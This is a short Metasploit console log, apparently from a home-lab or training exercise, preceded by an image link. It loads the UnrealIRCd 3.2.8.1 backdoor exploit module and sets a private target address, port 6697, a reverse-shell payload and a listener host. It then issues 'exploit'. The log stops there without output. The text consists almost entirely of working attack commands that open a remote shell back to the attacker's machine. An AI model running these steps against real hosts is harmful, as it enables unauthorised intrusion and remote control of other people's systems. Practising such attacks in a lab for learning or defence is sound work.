 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > 192.1680.195
[-] Unknown command: 192.1680.195. Run the help command for more details.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.0.195
rhosts => 192.168.0.195
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rport 6697
rport => 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.0.156
lhost => 192.168.0.156
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit